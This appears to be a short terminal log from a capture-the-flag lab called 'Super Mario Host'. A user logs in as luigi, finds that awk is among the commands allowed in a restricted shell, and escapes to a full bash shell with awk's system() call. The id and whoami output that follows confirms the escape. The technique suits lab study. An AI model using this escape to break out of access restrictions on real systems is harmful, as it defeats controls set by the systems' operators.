 urllists.txt
Super Mario Host
luigi@192.168.0.108's password:
You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
luigi:~$ help
awk  cat  cd  clear  echo  exit  help  history  ll  lpath  ls  lsudo  vim
luigi:~$ awk 'BEGIN {system("/bin/bash")}'
luigi@supermariohost:~$
luigi@supermariohost:~$ id
uid=1001(luigi) gid=1001(luigi) groups=1001(luigi),112(lshell)
luigi@supermariohost:~$ whoami
luigi
luigi@supermariohost:~$